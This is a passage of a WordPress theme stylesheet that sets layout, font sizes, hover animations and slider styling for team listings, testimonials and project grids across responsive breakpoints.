  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 768px) {
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 992px) {
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_desc {
    font-size: 14px; } }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_photo,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_photo,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_photo {
  padding: 0 0 15px; }

@media (min-width: 544px) {
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 768px) {
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 992px) {
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_photo {
    padding: 0 0 15px; } }

/* Team socials */
.cherry-team.team-wrap .team-socials {
  padding: 25px 0 0 0; }
  .cherry-team.team-wrap .team-socials_item {
    margin-top: 0;
    margin-right: 12px;
    margin-bottom: 5px; }
    .cherry-team.team-wrap .team-socials_item:last-child {
      margin-right: 0; }
  .cherry-team.team-wrap .team-socials_link {
    width: 30px;
    height: 30px; }
    .cherry-team.team-wrap .team-socials_link:hover .team-socials_label {
      bottom: 35px; }
  .cherry-team.team-wrap .team-socials_icon {
    font-size: 18px;
    line-height: 30px; }
  .cherry-team.team-wrap .team-socials_label {
    bottom: 60px; }

/* Team meta */
.cherry-team .team-meta {
  float: none;
  padding-bottom: 0; }
  .cherry-team .team-meta > * + * {
    margin-top: 10px; }
  .cherry-team .team-meta > *:first-child {
    margin-top: 20px; }
  .cherry-team .team-meta .team-meta_item {
    display: block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    font-weight: 400; }
    .cherry-team .team-meta .team-meta_item:before {
      font-size: 1em;
      line-height: 1;
      margin: 0;
      min-width: 28px;
      vertical-align: baseline;
      position: relative; }
    .cherry-team .team-meta .team-meta_item.phone:before {
      content: "\f10b"; }
    .cherry-team .team-meta .team-meta_item.skype:before {
      content: "\f17e"; }
    .cherry-team .team-meta .team-meta_item.email:before {
      content: "\f0e0"; }
    .cherry-team .team-meta .team-meta_item.location:before {
      content: "\f041"; }
    .cherry-team .team-meta .team-meta_item.position:before {
      content: none; }
    .cherry-team .team-meta .team-meta_item.skype:before {
      font-size: 1.1em;
      top: 0.15em; }
    .cherry-team .team-meta .team-meta_item.phone:before {
      font-size: 1.5em;
      top: 0.2em; }

.team-single-item .team-meta_item.position:before {
  content: none; }

/* Filters and loaders */
.team-container .team-more-btn {
  text-align: center; }
  .team-container .team-more-btn .ajax-more-btn {
    margin-top: 10px; }

.team-container .team-loader {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.team-container .team-ajax-pager {
  margin-top: 10px; }

.team-container .nav-links .page-numbers.current {
  pointer-events: none; }

/* Team headings */
.team-heading_super_title, .team-heading_title, .team-heading_subtitle {
  text-align: center; }
  .team-heading_super_title + .cherry-team.team-wrap,
  .team-heading_super_title + .cherry-team-filter, .team-heading_title + .cherry-team.team-wrap,
  .team-heading_title + .cherry-team-filter, .team-heading_subtitle + .cherry-team.team-wrap,
  .team-heading_subtitle + .cherry-team-filter {
    margin-top: 50px; }

/* Single team page */
.team-single-item {
  padding: 0; }
  .content-layout-fullwidth.elementor-page .team-single-item .team-header-container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }
  .team-single-item .team-member-container {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem; }
    .team-single-item .team-member-container > * {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; }
    @media (min-width: 576px) {
      .team-single-item .team-member-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
    .team-single-item .team-member-container > * {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 30%;
      flex: 1 1 30%;
      padding-bottom: 0.9375rem; }
    .team-single-item .team-member-container .team-member-info {
      padding-top: 0.9375rem; }
    .team-single-item .team-member-container .team-skills {
      padding-top: calc( 1.875rem/2 + 10px); }
  .team-single-item * + .team-member-container {
    padding-top: 10px; }
  .team-single-item .team-photo {
    float: none; }
    @media (min-width: 576px) {
      .team-single-item .team-photo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        max-width: 50%; } }

/* Team skills */
.team-skills_item {
  padding-bottom: 0;
  position: relative; }
  .team-skills_item + .team-skills_item {
    margin-top: 35px; }

.team-skills_label {
  text-align: left;
  margin-bottom: 15px;
  padding-right: 50px; }

.team-skills_bar {
  height: auto;
  border-radius: 3px; }

.team-skills_line {
  height: 6px;
  border-radius: 3px; }
  .team-skills_line:before {
    content: attr(data-width) "%";
    position: absolute;
    top: 0;
    right: 0; }

/*-------------------------------------------------------------
## Cherry Testimonials
--------------------------------------------------------------*/
.tm-testi--boxed .tm-testi__inner:before, .tm-testi--speech-bubble .tm-testi__item-body:before {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 105px;
  height: 90px;
  background-image: url("assets/images/testi-icon.png"); }

.tm-testi--boxed .tm-testi__inner:after, .tm-testi--speech-bubble .tm-testi__item-body:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 28px 0 0;
  border-color: #ccc transparent transparent transparent; }

.tm-testi-slider {
  padding-bottom: 0; }
  .tm-testi-slider__item.swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: auto; }
  .tm-testi-slider .tm-testi__inner,
  .tm-testi-slider .tm-testi__item-body,
  .tm-testi-slider blockquote {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .tm-testi-slider .tm-testi__item-body,
  .tm-testi-slider blockquote {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .tm-testi-slider .tm-testi__item-body footer {
    margin-top: auto; }
  .tm-testi-slider.swiper-container-fade .swiper-slide:not(.swiper-slide-active) {
    opacity: 0 !important; }

.tm-testi__title {
  margin-bottom: 20px; }

.tm-testi .tm-testi__divider {
  margin: 20px auto;
  max-width: 65px; }

.tm-testi--boxed .tm-testi__inner {
  padding: 20px;
  position: relative; }
  @media (min-width: 1200px) {
    .tm-testi--boxed .tm-testi__inner {
      padding: 50px 50px 65px; } }

.tm-testi__item,
.services-macros .tm-testi__item {
  margin-top: 0; }
  .tm-testi__item + .tm-testi__item,
  .services-macros .tm-testi__item + .tm-testi__item {
    margin-top: 50px; }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-6:nth-child(2),
    .services-macros .tm-testi__item.col-xs-6:nth-child(2) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-6:nth-child(2),
  .services-macros .tm-testi__item.col-md-6:nth-child(2) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-6:nth-child(2),
    .services-macros .tm-testi__item.col-lg-6:nth-child(2) {
      margin-top: 0; } }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-4:nth-child(-n + 3),
    .services-macros .tm-testi__item.col-xs-4:nth-child(-n + 3) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-4:nth-child(-n + 3),
  .services-macros .tm-testi__item.col-md-4:nth-child(-n + 3) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-4:nth-child(-n + 3),
    .services-macros .tm-testi__item.col-lg-4:nth-child(-n + 3) {
      margin-top: 0; } }
  @media (max-width: 767px) {
    .tm-testi__item.col-xs-3:nth-child(-n + 4),
    .services-macros .tm-testi__item.col-xs-3:nth-child(-n + 4) {
      margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991px) {
  .tm-testi__item.col-md-3:nth-child(-n + 4),
  .services-macros .tm-testi__item.col-md-3:nth-child(-n + 4) {
    margin-top: 0; } }
  @media (min-width: 992px) {
    .tm-testi__item.col-lg-3:nth-child(-n + 4),
    .services-macros .tm-testi__item.col-lg-3:nth-child(-n + 4) {
      margin-top: 0; } }

.tm-testi-slider .tm-testi__item {
  margin-top: 0; }

.tm-testi--boxed .tm-testi__item {
  margin-bottom: 25px; }

.tm-testi .tm-testi__item-avatar {
  border-radius: 50%;
  display: block;
  margin: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.tm-testi--default .tm-testi__item-avatar {
  margin: 0 auto 20px; }

.tm-testi--default-avatar-first .tm-testi__item-avatar {
  margin: 0 auto 27px; }

.tm-testi__item-body {
  margin-bottom: 35px; }
  @media (min-width: 1200px) {
    .tm-testi-slider.tm-testi--default .tm-testi__item-body {
      margin-bottom: 55px; } }

.tm-testi--boxed .tm-testi__item-meta,
.tm-testi--speech-bubble .tm-testi__item-meta {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .tm-testi--boxed .tm-testi__item-meta * + footer,
  .tm-testi--speech-bubble .tm-testi__item-meta * + footer {
    margin-left: 20px; }

.tm-testi__item-position, .tm-testi__item-email, .tm-testi__item-company {
  display: block; }
  .tm-testi--default-avatar-first .tm-testi__item-position, .tm-testi--default-avatar-first .tm-testi__item-email, .tm-testi--default-avatar-first .tm-testi__item-company {
    display: inline-block; }

.tm-testi--default-avatar-first .tm-testi__item-name {
  text-transform: capitalize;
  font-size: 16px; }

.tm-testi--default-avatar-first .tm-testi__item-position {
  text-transform: uppercase; }

.tm-testi--default-avatar-first .tm-testi__item footer {
  font-size: 16px; }

.tm-testi--default-avatar-first .tm-testi__item .tm-testi__item-body {
  font-style: italic;
  font-size: 16px;
  margin-top: 5px;
  padding-right: 20%;
  padding-left: 20%; }

.tm-testi__item blockquote {
  padding-left: 0;
  font-size: 1.22em;
  line-height: 1.6; }
  .tm-testi__item blockquote:before {
    content: none; }
  .tm-testi--default .tm-testi__item blockquote,
  .tm-testi--default-avatar-first .tm-testi__item blockquote {
    text-align: center; }
  .tm-testi--default-avatar-first .tm-testi__item blockquote {
    font-style: normal; }
  .tm-testi__item blockquote footer {
    font-size: 14px;
    font-style: normal; }
  .tm-testi__item blockquote cite {
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    color: inherit; }
    .tm-testi--default-avatar-first .tm-testi__item blockquote cite {
      display: inline-block; }
      .tm-testi--default-avatar-first .tm-testi__item blockquote cite:after {
        content: ','; }
    .tm-testi__item blockquote cite:before {
      content: none; }
  .tm-testi--boxed .tm-testi__item blockquote {
    border: none;
    padding: 0; }
  .tm-testi__wrap--perview-1 .tm-testi__item blockquote,
  .tm-testi-page--archive .tm-testi__item blockquote {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }

.tm-testi--speech-bubble .tm-testi__item-meta {
  padding-top: 0;
  padding-left: 20px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  @media (min-width: 1200px) {
    .tm-testi--speech-bubble .tm-testi__item-meta {
      padding-left: 35px; } }

.tm-testi--speech-bubble .tm-testi__item-body {
  position: relative;
  padding: 20px;
  border: none;
  margin-bottom: 50px; }
  @media (min-width: 1200px) {
    .tm-testi--speech-bubble .tm-testi__item-body {
      padding: 50px 50px 65px; } }

.tm-testi .tm-testi-slider__pags.swiper-pagination {
  position: static;
  margin-top: 40px; }

.tm-testi .tm-testi--default-avatar-first .tm-testi-slider__pags.swiper-pagination {
  margin-top: 63px; }

.tm-testi .swiper-button-next.tm-testi-slider__next {
  display: block;
  right: -50px; }

.tm-testi .swiper-button-prev.tm-testi-slider__prev {
  display: block;
  left: -50px; }

.tm-testi:hover .swiper-button-next.tm-testi-slider__next {
  right: 0; }

.tm-testi:hover .swiper-button-prev.tm-testi-slider__prev {
  left: 0; }

/*-------------------------------------------------------------
## Cherry Project
--------------------------------------------------------------*/
.masonry-layout .projects-item-instance {
  overflow: hidden; }

.projects-item-instance .project-media,
.projects-item-instance .project-terms-media {
  overflow: hidden;
  z-index: 1; }

.projects-item-instance .hover-content {
  background-color: transparent;
  overflow: hidden;
  text-align: center; }
  @media (min-width: 1200px) {
    .projects-item-instance .hover-content {
      padding-left: 20px;
      padding-right: 20px; } }
  .projects-item-instance .hover-content:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1; }
  .projects-item-instance .hover-content > * {
    z-index: 2; }

.projects-item-instance .simple-icons-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  padding: 30px;
  z-index: 1; }
  .projects-item-instance .simple-icons-wrapper .simple-icon {
    display: block;
    margin: 0 0 10px; }
    .projects-item-instance .simple-icons-wrapper .simple-icon:last-child {
      margin-bottom: 0; }

.projects-item-instance .simple-icon {
  width: 38px;
  height: 38px;
  text-align: center; }
  .projects-item-instance .simple-icon span {
    margin: 0;
    line-height: 38px; }

.projects-item-instance .featured-image a {
  pointer-events: none; }

.projects-item-instance .featured-image img {
  -o-object-fit: cover;
  object-fit: cover; }
  .ie .projects-item-instance .featured-image img {
    font-family: 'object-fit: cover'; }

.projects-item-instance.simple-fade-hover .featured-image img {
  -webkit-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition: 0.4s cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.projects-item-instance.simple-fade-hover .project-media:hover .featured-image img,
.projects-item-instance.simple-fade-hover .project-terms-media:hover .featured-image img {
  -webkit-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -o-transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  transition: 0.4s cubic-bezier(0.78, 0.03, 0, 1);
  -webkit-transform: scale(1.1) translate3d(0, -5%, 0);
  transform: scale(1.1) translate3d(0, -5%, 0); }

.projects-item-instance.simple-fade-hover .hover-content {
  opacity: 1; }
  .projects-item-instance.simple-fade-hover .hover-content:before {
    top: 100%;
    -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -webkit-transition-delay: .25s;
    -o-transition-delay: .25s;
    transition-delay: .25s; }
  .projects-item-instance.simple-fade-hover .hover-content > * {
    -webkit-transform: translateY(300%);
    -ms-transform: translateY(300%);
    transform: translateY(300%);
    -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
    opacity: 0; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(1) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(2) {
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s; }
  .projects-item-instance.simple-fade-hover .hover-content > *:nth-child(4) {
    -webkit-transition-delay: 0.05s;
    -o-transition-delay: 0.05s;
    transition-delay: 0.05s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover:before {
    top: 0;
    -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > * {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
    opacity: 1; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(1) {
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(2) {
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s; }
  .projects-item-instance.simple-fade-hover .hover-content:hover > *:nth-child(4) {
    -webkit-transition-delay: 0.25s;
    -o-transition-delay: 0.25s;
    transition-delay: 0.25s; }

.cherry-projects-wrapper .projects-item .project-entry-title {
  font-size: 30px; }

.cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0 !important; }
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .inner-wrapper {
    width: 100%; }
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .project-media:only-child,
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .featured-image,
  .cherry-projects-wrapper .projects-container.grid-layout .projects-item-instance .featured-image img {
    height: 100%; }

.cherry-projects-wrapper .projects-container:not(.list-layout) .projects-item-instance .hover-content a {
  border-bottom: 1px solid transparent; }
  .cherry-projects-wrapper .projects-container:not(.list-layout) .projects-item-instance .hover-content a:hover {
    color: inherit;
    border-bottom-color: currentColor; }

@media (max-width: 575px) {
  .cherry-projects-wrapper .projects-container.list-layout .inner-wrapper {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .cherry-projects-wrapper .projects-container.list-layout .project-media {
    margin-right: 0; }
  .cherry-projects-wrapper .projects-container.list-layout .project-content {
    margin-top: 15px; }
  .cherry-projects-wrapper .projects-container.list-layout .project-media,
  .cherry-projects-wrapper .projects-container.list-layout .project-content {
    width: 100%; } }

.cherry-projects-wrapper .projects-container.list-layout .project-content {
  margin-bottom: 15px;
  min-width: calc(70% - 20px); }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .project-media, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .project-media {
  border-radius: 10px; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content {
  padding: 15px 20px;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: left; }
  @media (min-width: 768px) {
    .cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content {
      padding: 30px 40px; } }
  .cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .hover-content > *, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .hover-content > * {
    -ms-flex-item-align: start;
    align-self: flex-start; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl .projects-item .project-entry-title, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl .projects-item .project-entry-title {
  font-size: 18px;
  line-height: 1.5; }

.cherry-projects-wrapper .projects-container.grid-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.masonry-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.justified-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media, .cherry-projects-wrapper .projects-container.cascading-grid-default-2-tmpl[data-settings*='"item-margin":"0"'] .projects-item .project-media {
  border-radius: 0; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0 !important; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .inner-wrapper, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .inner-wrapper {
    width: 100%; }
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .project-terms-media:only-child,
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .featured-image,
  .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-item-instance .featured-image img, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .project-terms-media:only-child,
  .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .featured-image,
  .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-item-instance .featured-image img {
    height: 100%; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .project-terms-media, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .project-terms-media, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .project-terms-media {
  border-radius: 10px; }

.cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content {
  padding: 15px 20px;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: left; }
  @media (min-width: 768px) {
    .cherry-projects-terms-wrapper .projects-terms-container.grid-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.masonry-layout .projects-terms-item .hover-content, .cherry-projects-terms-wrapper .projects-terms-container.cascading-grid-layout .projects-terms-item .hover-content {
      padding: 30px 40px; } }
